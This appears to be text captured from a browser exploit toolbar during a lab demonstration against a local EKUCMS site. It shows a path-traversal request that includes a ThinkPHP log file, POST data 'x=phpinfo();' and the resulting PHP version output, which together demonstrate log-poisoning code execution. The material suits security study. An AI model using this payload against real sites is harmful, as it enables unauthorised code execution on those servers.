 Load URL
http://127.0.0.1:8080/ekucms/index.php?s=my/show/id/\..\temp\logs\20_08_14.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
x=phpinfo();
[ 2020-08-14T21:14:42+08:00 ] ERR: (ThinkException) 模板不存在[./template/default/Home/my_
PHP Version 5.2.17
php
System Windows NT XIAODI-PC 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"